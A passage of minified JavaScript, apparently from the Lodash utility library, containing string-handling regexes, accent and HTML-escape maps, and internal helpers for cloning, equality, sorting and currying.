.+?Constructor\]$/,it=/^0o[0-7]+$/i,ot=/^(?:0|[1-9]\d*)$/,ft=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ct=/($^)/,at=/['\n\r\u2028\u2029\\]/g,lt="\\ud800-\\udfff",st="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",ht="\\u2700-\\u27bf",pt="a-z\\xdf-\\xf6\\xf8-\\xff",_t="A-Z\\xc0-\\xd6\\xd8-\\xde",vt="\\ufe0e\\ufe0f",gt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",yt="['’]",dt="["+lt+"]",bt="["+gt+"]",wt="["+st+"]",mt="\\d+",xt="["+ht+"]",jt="["+pt+"]",At="[^"+lt+gt+mt+ht+pt+_t+"]",kt="\\ud83c[\\udffb-\\udfff]",Ot="[^"+lt+"]",It="(?:\\ud83c[\\udde6-\\uddff]){2}",Rt="[\\ud800-\\udbff][\\udc00-\\udfff]",zt="["+_t+"]",Et="\\u200d",St="(?:"+jt+"|"+At+")",Wt="(?:"+zt+"|"+At+")",Lt="(?:['’](?:d|ll|m|re|s|t|ve))?",Ct="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ut="(?:"+wt+"|"+kt+")"+"?",Bt="["+vt+"]?",Tt=Bt+Ut+("(?:\\u200d(?:"+[Ot,It,Rt].join("|")+")"+Bt+Ut+")*"),$t="(?:"+[xt,It,Rt].join("|")+")"+Tt,Dt="(?:"+[Ot+wt+"?",wt,It,Rt,dt].join("|")+")",Mt=RegExp(yt,"g"),Ft=RegExp(wt,"g"),Nt=RegExp(kt+"(?="+kt+")|"+Dt+Tt,"g"),Pt=RegExp([zt+"?"+jt+"+"+Lt+"(?="+[bt,zt,"$"].join("|")+")",Wt+"+"+Ct+"(?="+[bt,zt+St,"$"].join("|")+")",zt+"?"+St+"+"+Lt,zt+"+"+Ct,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",mt,$t].join("|"),"g"),qt=RegExp("["+Et+lt+st+vt+"]"),Zt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Kt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Vt=-1,Gt={};Gt[xn]=Gt[jn]=Gt[An]=Gt[kn]=Gt[On]=Gt[In]=Gt[Rn]=Gt[zn]=Gt[En]=!0,Gt[en]=Gt[un]=Gt[wn]=Gt[on]=Gt[mn]=Gt[fn]=Gt[cn]=Gt[an]=Gt[sn]=Gt[hn]=Gt[pn]=Gt[vn]=Gt[gn]=Gt[yn]=Gt[bn]=!1;var Ht={};Ht[en]=Ht[un]=Ht[wn]=Ht[mn]=Ht[on]=Ht[fn]=Ht[xn]=Ht[jn]=Ht[An]=Ht[kn]=Ht[On]=Ht[sn]=Ht[hn]=Ht[pn]=Ht[vn]=Ht[gn]=Ht[yn]=Ht[dn]=Ht[In]=Ht[Rn]=Ht[zn]=Ht[En]=!0,Ht[cn]=Ht[an]=Ht[bn]=!1;var Jt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Yt=parseFloat,Qt=parseInt,Xt="object"==typeof global&&global&&global.Object===Object&&global,nr="object"==typeof self&&self&&self.Object===Object&&self,tr=Xt||nr||Function("return this")(),rr="object"==typeof exports&&exports&&!exports.nodeType&&exports,er=rr&&"object"==typeof module&&module&&!module.nodeType&&module,ur=er&&er.exports===rr,ir=ur&&Xt.process,or=function(){try{var n=er&&er.require&&er.require("util").types;return n||ir&&ir.binding&&ir.binding("util")}catch(n){}}(),fr=or&&or.isArrayBuffer,cr=or&&or.isDate,ar=or&&or.isMap,lr=or&&or.isRegExp,sr=or&&or.isSet,hr=or&&or.isTypedArray,pr=w("length"),_r=m({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),vr=m({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"}),gr=m({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),yr=function m(Vn){function Yn(n){if(Mu(n)&&!Sf(n)&&!(n instanceof ht)){if(n instanceof st)return n;if(zi.call(n,"__wrapped__"))return hu(n)}return new st(n)}function lt(){}function st(n,t){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=P}function ht(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=tn,this.__views__=[]}function pt(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function _t(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function vt(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function gt(n){var t=-1,r=null==n?0:n.length;for(this.__data__=new vt;++t<r;)this.add(n[t])}function yt(n){this.size=(this.__data__=new _t(n)).size}function dt(n,t){var r=Sf(n),e=!r&&Ef(n),u=!r&&!e&&Lf(n),i=!r&&!e&&!u&&$f(n),o=r||e||u||i,f=o?A(n.length,xi):[],c=f.length;for(var a in n)!t&&!zi.call(n,a)||o&&("length"==a||u&&("offset"==a||"parent"==a)||i&&("buffer"==a||"byteLength"==a||"byteOffset"==a)||He(a,c))||f.push(a);return f}function bt(n){var t=n.length;return t?n[Wr(0,t-1)]:P}function wt(n,t){return cu(ae(n),zt(t,0,n.length))}function mt(n){return cu(ae(n))}function xt(n,t,r){(r===P||Wu(n[t],r))&&(r!==P||t in n)||It(n,t,r)}function jt(n,t,r){var e=n[t];zi.call(n,t)&&Wu(e,r)&&(r!==P||t in n)||It(n,t,r)}function At(n,t){for(var r=n.length;r--;)if(Wu(n[r][0],t))return r;return-1}function kt(n,t,r,e){return Ro(n,(function(n,u,i){t(e,n,r(n),i)})),e}function Ot(n,t){return n&&le(t,ni(t),n)}function It(n,t,r){"__proto__"==t&&Vi?Vi(n,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):n[t]=r}function Rt(n,t){for(var r=-1,e=t.length,u=vi(e),i=null==n;++r<e;)u[r]=i?P:Qu(n,t[r]);return u}function zt(n,t,r){return n==n&&(r!==P&&(n=n<=r?n:r),t!==P&&(n=n>=t?n:t)),n}function Et(n,t,e,u,i,o){var f,c=1&t,a=2&t,l=4&t;if(e&&(f=i?e(n,u,i,o):e(n)),f!==P)return f;if(!Du(n))return n;var s=Sf(n);if(s){if(f=function(n){var t=n.length,r=new n.constructor(t);return t&&"string"==typeof n[0]&&zi.call(n,"index")&&(r.index=n.index,r.input=n.input),r}(n),!c)return ae(n,f)}else{var h=Mo(n),p=h==an||h==ln;if(Lf(n))return ee(n,c);if(h==pn||h==en||p&&!i){if(f=a||p?{}:Ve(n),!c)return a?function(n,t){return le(n,Do(n),t)}(n,function(n,t){return n&&le(t,ti(t),n)}(f,n)):function(n,t){return le(n,$o(n),t)}(n,Ot(f,n))}else{if(!Ht[h])return i?n:{};f=function(n,t,r){var e=n.constructor;switch(t){case wn:return ue(n);case on:case fn:return new e(+n);case mn:return function(n,t){return new n.constructor(t?ue(n.buffer):n.buffer,n.byteOffset,n.byteLength)}(n,r);case xn:case jn:case An:case kn:case On:case In:case Rn:case zn:case En:return ie(n,r);case sn:return new e;case hn:case yn:return new e(n);case vn:return function(n){var t=new n.constructor(n.source,tt.exec(n));return t.lastIndex=n.lastIndex,t}(n);case gn:return new e;case dn:return function(n){return ko?wi(ko.call(n)):{}}(n)}}(n,h,c)}}o||(o=new yt);var _=o.get(n);if(_)return _;o.set(n,f),Tf(n)?n.forEach((function(r){f.add(Et(r,t,e,r,n,o))})):Uf(n)&&n.forEach((function(r,u){f.set(u,Et(r,t,e,u,n,o))}));var v=s?P:(l?a?De:$e:a?ti:ni)(n);return r(v||n,(function(r,u){v&&(r=n[u=r]),jt(f,u,Et(r,t,e,u,n,o))})),f}function St(n,t,r){var e=r.length;if(null==n)return!e;for(n=wi(n);e--;){var u=r[e],i=t[u],o=n[u];if(o===P&&!(u in n)||!i(o))return!1}return!0}function Wt(n,t,r){if("function"!=typeof n)throw new ji(q);return Po((function(){n.apply(P,r)}),t)}function Lt(n,t,r,e){var u=-1,i=o,a=!0,l=n.length,s=[],h=t.length;if(!l)return s;r&&(t=c(t,O(r))),e?(i=f,a=!1):t.length>=200&&(i=R,a=!1,t=new gt(t));n:for(;++u<l;){var p=n[u],_=null==r?p:r(p);if(p=e||0!==p?p:0,a&&_==_){for(var v=h;v--;)if(t[v]===_)continue n;s.push(p)}else i(t,_,e)||s.push(p)}return s}function Ct(n,t){var r=!0;return Ro(n,(function(n,e,u){return r=!!t(n,e,u)})),r}function Ut(n,t,r){for(var e=-1,u=n.length;++e<u;){var i=n[e],o=t(i);if(null!=o&&(f===P?o==o&&!qu(o):r(o,f)))var f=o,c=i}return c}function Bt(n,t){var r=[];return Ro(n,(function(n,e,u){t(n,e,u)&&r.push(n)})),r}function Tt(n,t,r,e,u){var i=-1,o=n.length;for(r||(r=Ge),u||(u=[]);++i<o;){var f=n[i];t>0&&r(f)?t>1?Tt(f,t-1,r,e,u):a(u,f):e||(u[u.length]=f)}return u}function $t(n,t){return n&&Eo(n,t,ni)}function Dt(n,t){return n&&So(n,t,ni)}function Nt(n,t){return i(t,(function(t){return Bu(n[t])}))}function Pt(n,t){for(var r=0,e=(t=te(t,n)).length;null!=n&&r<e;)n=n[au(t[r++])];return r&&r==e?n:P}function qt(n,t,r){var e=t(n);return Sf(n)?e:a(e,r(n))}function Zt(n){return null==n?n===P?"[object Undefined]":"[object Null]":Ki&&Ki in wi(n)?function(n){var t=zi.call(n,Ki),r=n[Ki];try{n[Ki]=P;var e=!0}catch(n){}var u=Wi.call(n);return e&&(t?n[Ki]=r:delete n[Ki]),u}(n):function(n){return Wi.call(n)}(n)}function Jt(n,t){return n>t}function Xt(n,t){return null!=n&&zi.call(n,t)}function nr(n,t){return null!=n&&t in wi(n)}function rr(n,t,r){for(var e=r?f:o,u=n[0].length,i=n.length,a=i,l=vi(i),s=1/0,h=[];a--;){var p=n[a];a&&t&&(p=c(p,O(t))),s=io(p.length,s),l[a]=!r&&(t||u>=120&&p.length>=120)?new gt(a&&p):P}p=n[0];var _=-1,v=l[0];n:for(;++_<u&&h.length<s;){var g=p[_],y=t?t(g):g;if(g=r||0!==g?g:0,!(v?R(v,y):e(h,y,r))){for(a=i;--a;){var d=l[a];if(!(d?R(d,y):e(n[a],y,r)))continue n}v&&v.push(y),h.push(g)}}return h}function er(t,r,e){var u=null==(t=eu(t,r=te(r,t)))?t:t[au(yu(r))];return null==u?P:n(u,t,e)}function ir(n){return Mu(n)&&Zt(n)==en}function or(n,t,r,e,u){return n===t||(null==n||null==t||!Mu(n)&&!Mu(t)?n!=n&&t!=t:function(n,t,r,e,u,i){var o=Sf(n),f=Sf(t),c=o?un:Mo(n),a=f?un:Mo(t),l=(c=c==en?pn:c)==pn,s=(a=a==en?pn:a)==pn,h=c==a;if(h&&Lf(n)){if(!Lf(t))return!1;o=!0,l=!1}if(h&&!l)return i||(i=new yt),o||$f(n)?Be(n,t,r,e,u,i):function(n,t,r,e,u,i,o){switch(r){case mn:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)return!1;n=n.buffer,t=t.buffer;case wn:return!(n.byteLength!=t.byteLength||!i(new $i(n),new $i(t)));case on:case fn:case hn:return Wu(+n,+t);case cn:return n.name==t.name&&n.message==t.message;case vn:case yn:return n==t+"";case sn:var f=U;case gn:var c=1&e;if(f||(f=$),n.size!=t.size&&!c)return!1;var a=o.get(n);if(a)return a==t;e|=2,o.set(n,t);var l=Be(f(n),f(t),e,u,i,o);return o.delete(n),l;case dn:if(ko)return ko.call(n)==ko.call(t)}return!1}(n,t,c,r,e,u,i);if(!(1&r)){var p=l&&zi.call(n,"__wrapped__"),_=s&&zi.call(t,"__wrapped__");if(p||_){var v=p?n.value():n,g=_?t.value():t;return i||(i=new yt),u(v,g,r,e,i)}}return!!h&&(i||(i=new yt),function(n,t,r,e,u,i){var o=1&r,f=$e(n),c=f.length;if(c!=$e(t).length&&!o)return!1;for(var a=c;a--;){var l=f[a];if(!(o?l in t:zi.call(t,l)))return!1}var s=i.get(n),h=i.get(t);if(s&&h)return s==t&&h==n;var p=!0;i.set(n,t),i.set(t,n);for(var _=o;++a<c;){var v=n[l=f[a]],g=t[l];if(e)var y=o?e(g,v,l,t,n,i):e(v,g,l,n,t,i);if(!(y===P?v===g||u(v,g,r,e,i):y)){p=!1;break}_||(_="constructor"==l)}if(p&&!_){var d=n.constructor,b=t.constructor;d!=b&&"constructor"in n&&"constructor"in t&&!("function"==typeof d&&d instanceof d&&"function"==typeof b&&b instanceof b)&&(p=!1)}return i.delete(n),i.delete(t),p}(n,t,r,e,u,i))}(n,t,r,e,or,u))}function pr(n,t,r,e){var u=r.length,i=u,o=!e;if(null==n)return!i;for(n=wi(n);u--;){var f=r[u];if(o&&f[2]?f[1]!==n[f[0]]:!(f[0]in n))return!1}for(;++u<i;){var c=(f=r[u])[0],a=n[c],l=f[1];if(o&&f[2]){if(a===P&&!(c in n))return!1}else{var s=new yt;if(e)var h=e(a,l,c,n,t,s);if(!(h===P?or(l,a,3,e,s):h))return!1}}return!0}function dr(n){return!(!Du(n)||function(n){return!!Si&&Si in n}(n))&&(Bu(n)?Ui:ut).test(lu(n))}function br(n){return"function"==typeof n?n:null==n?ci:"object"==typeof n?Sf(n)?kr(n[0],n[1]):Ar(n):hi(n)}function wr(n){if(!Xe(n))return eo(n);var t=[];for(var r in wi(n))zi.call(n,r)&&"constructor"!=r&&t.push(r);return t}function mr(n){if(!Du(n))return function(n){var t=[];if(null!=n)for(var r in wi(n))t.push(r);return t}(n);var t=Xe(n),r=[];for(var e in n)("constructor"!=e||!t&&zi.call(n,e))&&r.push(e);return r}function xr(n,t){return n<t}function jr(n,t){var r=-1,e=Lu(n)?vi(n.length):[];return Ro(n,(function(n,u,i){e[++r]=t(n,u,i)})),e}function Ar(n){var t=qe(n);return 1==t.length&&t[0][2]?tu(t[0][0],t[0][1]):function(r){return r===n||pr(r,n,t)}}function kr(n,t){return Ye(n)&&nu(t)?tu(au(n),t):function(r){var e=Qu(r,n);return e===P&&e===t?Xu(r,n):or(t,e,3)}}function Or(n,t,r,e,u){n!==t&&Eo(t,(function(i,o){if(u||(u=new yt),Du(i))!function(n,t,r,e,u,i,o){var f=iu(n,r),c=iu(t,r),a=o.get(c);if(a)return xt(n,r,a),P;var l=i?i(f,c,r+"",n,t,o):P,s=l===P;if(s){var h=Sf(c),p=!h&&Lf(c),_=!h&&!p&&$f(c);l=c,h||p||_?Sf(f)?l=f:Cu(f)?l=ae(f):p?(s=!1,l=ee(c,!0)):_?(s=!1,l=ie(c,!0)):l=[]:Nu(c)||Ef(c)?(l=f,Ef(f)?l=Ju(f):Du(f)&&!Bu(f)||(l=Ve(c))):s=!1}s&&(o.set(c,l),u(l,c,e,i,o),o.delete(c)),xt(n,r,l)}(n,t,o,r,Or,e,u);else{var f=e?e(iu(n,o),i,o+"",n,t,u):P;f===P&&(f=i),xt(n,o,f)}}),ti)}function Ir(n,t){var r=n.length;if(r)return He(t+=t<0?r:0,r)?n[t]:P}function Rr(n,t,r){t=t.length?c(t,(function(n){return Sf(n)?function(t){return Pt(t,1===n.length?n[0]:n)}:n})):[ci];var e=-1;return t=c(t,O(Ne())),function(n,t){var r=n.length;for(n.sort(t);r--;)n[r]=n[r].value;return n}(jr(n,(function(n,r,u){return{criteria:c(t,(function(t){return t(n)})),index:++e,value:n}})),(function(n,t){return function(n,t,r){for(var e=-1,u=n.criteria,i=t.criteria,o=u.length,f=r.length;++e<o;){var c=oe(u[e],i[e]);if(c)return e>=f?c:c*("desc"==r[e]?-1:1)}return n.index-t.index}(n,t,r)}))}function zr(n,t,r){for(var e=-1,u=t.length,i={};++e<u;){var o=t[e],f=Pt(n,o);r(f,o)&&Tr(i,te(o,n),f)}return i}function Er(n,t,r,e){var u=e?y:g,i=-1,o=t.length,f=n;for(n===t&&(t=ae(t)),r&&(f=c(n,O(r)));++i<o;)for(var a=0,l=t[i],s=r?r(l):l;(a=u(f,s,a,e))>-1;)f!==n&&Pi.call(f,a,1),Pi.call(n,a,1);return n}function Sr(n,t){for(var r=n?t.length:0,e=r-1;r--;){var u=t[r];if(r==e||u!==i){var i=u;He(u)?Pi.call(n,u,1):Vr(n,u)}}return n}function Wr(n,t){return n+Qi(co()*(t-n+1))}function Lr(n,t){var r="";if(!n||t<1||t>X)return r;do{t%2&&(r+=n),(t=Qi(t/2))&&(n+=n)}while(t);return r}function Cr(n,t){return qo(ru(n,t,ci),n+"")}function Ur(n){return bt(ei(n))}function Br(n,t){var r=ei(n);return cu(r,zt(t,0,r.length))}function Tr(n,t,r,e){if(!Du(n))return n;for(var u=-1,i=(t=te(t,n)).length,o=i-1,f=n;null!=f&&++u<i;){var c=au(t[u]),a=r;if("__proto__"===c||"constructor"===c||"prototype"===c)return n;if(u!=o){var l=f[c];(a=e?e(l,c,f):P)===P&&(a=Du(l)?l:He(t[u+1])?[]:{})}jt(f,c,a),f=f[c]}return n}function $r(n){return cu(ei(n))}function Dr(n,t,r){var e=-1,u=n.length;t<0&&(t=-t>u?0:u+t),(r=r>u?u:r)<0&&(r+=u),u=t>r?0:r-t>>>0,t>>>=0;for(var i=vi(u);++e<u;)i[e]=n[e+t];return i}function Mr(n,t){var r;return Ro(n,(function(n,e,u){return!(r=t(n,e,u))})),!!r}function Fr(n,t,r){var e=0,u=null==n?e:n.length;if("number"==typeof t&&t==t&&u<=2147483647){for(;e<u;){var i=e+u>>>1,o=n[i];null!==o&&!qu(o)&&(r?o<=t:o<t)?e=i+1:u=i}return u}return Nr(n,t,ci,r)}function Nr(n,t,r,e){var u=0,i=null==n?0:n.length;if(0===i)return 0;for(var o=(t=r(t))!=t,f=null===t,c=qu(t),a=t===P;u<i;){var l=Qi((u+i)/2),s=r(n[l]),h=s!==P,p=null===s,_=s==s,v=qu(s);if(o)var g=e||_;else g=a?_&&(e||h):f?_&&h&&(e||!p):c?_&&h&&!p&&(e||!v):!p&&!v&&(e?s<=t:s<t);g?u=l+1:i=l}return io(i,4294967294)}function Pr(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r],f=t?t(o):o;if(!r||!Wu(f,c)){var c=f;i[u++]=0===o?0:o}}return i}function qr(n){return"number"==typeof n?n:qu(n)?nn:+n}function Zr(n){if("string"==typeof n)return n;if(Sf(n))return c(n,Zr)+"";if(qu(n))return Oo?Oo.call(n):"";var t=n+"";return"0"==t&&1/n==-Q?"-0":t}function Kr(n,t,r){var e=-1,u=o,i=n.length,c=!0,a=[],l=a;if(r)c=!1,u=f;else if(i>=200){var s=t?null:Bo(n);if(s)return $(s);c=!1,u=R,l=new gt}else l=t?[]:a;n:for(;++e<i;){var h=n[e],p=t?t(h):h;if(h=r||0!==h?h:0,c&&p==p){for(var _=l.length;_--;)if(l[_]===p)continue n;t&&l.push(p),a.push(h)}else u(l,p,r)||(l!==a&&l.push(p),a.push(h))}return a}function Vr(n,t){return null==(n=eu(n,t=te(t,n)))||delete n[au(yu(t))]}function Gr(n,t,r,e){return Tr(n,t,r(Pt(n,t)),e)}function Hr(n,t,r,e){for(var u=n.length,i=e?u:-1;(e?i--:++i<u)&&t(n[i],i,n););return r?Dr(n,e?0:i,e?i+1:u):Dr(n,e?i+1:0,e?u:i)}function Jr(n,t){var r=n;return r instanceof ht&&(r=r.value()),l(t,(function(n,t){return t.func.apply(t.thisArg,a([n],t.args))}),r)}function Yr(n,t,r){var e=n.length;if(e<2)return e?Kr(n[0]):[];for(var u=-1,i=vi(e);++u<e;)for(var o=n[u],f=-1;++f<e;)f!=u&&(i[u]=Lt(i[u]||o,n[f],t,r));return Kr(Tt(i,1),t,r)}function Qr(n,t,r){for(var e=-1,u=n.length,i=t.length,o={};++e<u;)r(o,n[e],e<i?t[e]:P);return o}function Xr(n){return Cu(n)?n:[]}function ne(n){return"function"==typeof n?n:ci}function te(n,t){return Sf(n)?n:Ye(n,t)?[n]:Zo(Yu(n))}function re(n,t,r){var e=n.length;return r=r===P?e:r,!t&&r>=e?n:Dr(n,t,r)}function ee(n,t){if(t)return n.slice();var r=n.length,e=Di?Di(r):new n.constructor(r);return n.copy(e),e}function ue(n){var t=new n.constructor(n.byteLength);return new $i(t).set(new $i(n)),t}function ie(n,t){return new n.constructor(t?ue(n.buffer):n.buffer,n.byteOffset,n.length)}function oe(n,t){if(n!==t){var r=n!==P,e=null===n,u=n==n,i=qu(n),o=t!==P,f=null===t,c=t==t,a=qu(t);if(!f&&!a&&!i&&n>t||i&&o&&c&&!f&&!a||e&&o&&c||!r&&c||!u)return 1;if(!e&&!i&&!a&&n<t||a&&r&&u&&!e&&!i||f&&r&&u||!o&&u||!c)return-1}return 0}function fe(n,t,r,e){for(var u=-1,i=n.length,o=r.length,f=-1,c=t.length,a=uo(i-o,0),l=vi(c+a),s=!e;++f<c;)l[f]=t[f];for(;++u<o;)(s||u<i)&&(l[r[u]]=n[u]);for(;a--;)l[f++]=n[u++];return l}function ce(n,t,r,e){for(var u=-1,i=n.length,o=-1,f=r.length,c=-1,a=t.length,l=uo(i-f,0),s=vi(l+a),h=!e;++u<l;)s[u]=n[u];for(var p=u;++c<a;)s[p+c]=t[c];for(;++o<f;)(h||u<i)&&(s[p+r[o]]=n[u++]);return s}function ae(n,t){var r=-1,e=n.length;for(t||(t=vi(e));++r<e;)t[r]=n[r];return t}function le(n,t,r,e){var u=!r;r||(r={});for(var i=-1,o=t.length;++i<o;){var f=t[i],c=e?e(r[f],n[f],f,r,n):P;c===P&&(c=n[f]),u?It(r,f,c):jt(r,f,c)}return r}function se(n,r){return function(e,u){var i=Sf(e)?t:kt,o=r?r():{};return i(e,n,Ne(u,2),o)}}function he(n){return Cr((function(t,r){var e=-1,u=r.length,i=u>1?r[u-1]:P,o=u>2?r[2]:P;for(i=n.length>3&&"function"==typeof i?(u--,i):P,o&&Je(r[0],r[1],o)&&(i=u<3?P:i,u=1),t=wi(t);++e<u;){var f=r[e];f&&n(t,f,e,i)}return t}))}function pe(n,t){return function(r,e){if(null==r)return r;if(!Lu(r))return n(r,e);for(var u=r.length,i=t?u:-1,o=wi(r);(t?i--:++i<u)&&!1!==e(o[i],i,o););return r}}function _e(n){return function(t,r,e){for(var u=-1,i=wi(t),o=e(t),f=o.length;f--;){var c=o[n?f:++u];if(!1===r(i[c],c,i))break}return t}}function ve(n){return function(t){var r=L(t=Yu(t))?M(t):P,e=r?r[0]:t.charAt(0),u=r?re(r,1).join(""):t.slice(1);return e[n]()+u}}function ge(n){return function(t){return l(oi(ii(t).replace(Mt,"")),n,"")}}function ye(n){return function(){var t=arguments;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=Io(n.prototype),e=n.apply(r,t);return Du(e)?e:r}}function de(t,r,e){var u=ye(t);return function i(){for(var o=arguments.length,f=vi(o),c=o,a=Fe(i);c--;)f[c]=arguments[c];var l=o<3&&f[0]!==a&&f[o-1]!==a?[]:T(f,a);return(o-=l.length)<e?ze(t,r,me,i.placeholder,P,f,l,P,P,e-o):n(this&&this!==tr&&this instanceof i?u:t,this,f)}}function be(n){return function(t,r,e){var u=wi(t);if(!Lu(t)){var i=Ne(r,3);t=ni(t),r=function(n){return i(u[n],n,u)}}var o=n(t,r,e);return o>-1?u[i?t[o]:o]:P}}function we(n){return Te((function(t){var r=t.length,e=r,u=st.prototype.thru;for(n&&t.reverse();e--;){var i=t[e];if("function"!=typeof i)throw new ji(q);if(u&&!o&&"wrapper"==Me(i))var o=new st([],!0)}for(e=o?e:r;++e<r;){var f=Me(i=t[e]),c="wrapper"==f?To(i):P;o=c&&Qe(c[0])&&424==c[1]&&!c[4].length&&1==c[9]?o[Me(c[0])].apply(o,c[3]):1==i.length&&Qe(i)?o[f]():o.thru(i)}return function(){var n=arguments,e=n[0];if(o&&1==n.length&&Sf(e))return o.plant(e).value();for(var u=0,i=r?t[u].apply(this,n):e;++u<r;)i=t[u].call(this,i);return i}}))}function me(n,t,r,e,u,i,o,f,c,a){var l=t&J,s=1&t,h=2&t,p=24&t,_=512&t,v=h?P:ye(n);return function g(){for(var y=arguments.length,d=vi(y),b=y;b--;)d[b]=arguments[b];if(p)var w=Fe(g),m=S(d,w);if(e&&(d=fe(d,e,u,p)),i&&(d=ce(d,i,o,p)),y-=m,p&&y<a)return ze(n,t,me,g.placeholder,r,d,T(d,w),f,c,a-y);var x=s?r:this,j=h?x[n]:n;return y=d.length,f?d=uu(d,f):_&&y>1&&d.reverse(),l&&c<y&&(d.length=c),this&&this!==tr&&this instanceof g&&(j=v||ye(j)),j.apply(x,d)}}function xe(n,t){return function(r,e){return function(n,t,r,e){return $t(n,(function(n,u,i){t(e,r(n),u,i)})),e}(r,n,t(e),{})}}function je(n,t){return function(r,e){var u;if(r===P&&e===P)return t;if(r!==P&&(u=r),e!==P){if(u===P)return e;"string"==typeof r||"string"==typeof e?(r=Zr(r),e=Zr(e)):(r=qr(r),e=qr(e)),u=n(r,e)}return u}}function Ae(t){return Te((function(r){return r=c(r,O(Ne())),Cr((function(e){var u=this;return t(r,(function(t){return n(t,u,e)}))}))}))}function ke(n,t){var r=(t=t===P?" ":Zr(t)).length;if(r<2)return r?Lr(t,n):t;var e=Lr(t,Yi(n/D(t)));return L(t)?re(M(e),0,n).join(""):e.slice(0,n)}function Oe(t,r,e,u){var i=1&r,o=ye(t);return function r(){for(var f=-1,c=arguments.length,a=-1,l=u.length,s=vi(l+c),h=this&&this!==tr&&this instanceof r?o:t;++a<l;)s[a]=u[a];for(;c--;)s[a++]=arguments[++f];return n(h,i?e:this,s)}}function Ie(n){return function(t,r,e){return e&&"number"!=typeof e&&Je(t,r,e)&&(r=e=P),t=Ku(t),r===P?(r=t,t=0):r=Ku(r),function(n,t,r,e){for(var u=-1,i=uo(Yi((t-n)/(r||1)),0),o=vi(i);i--;)o[e?i:++u]=n,n+=r;return 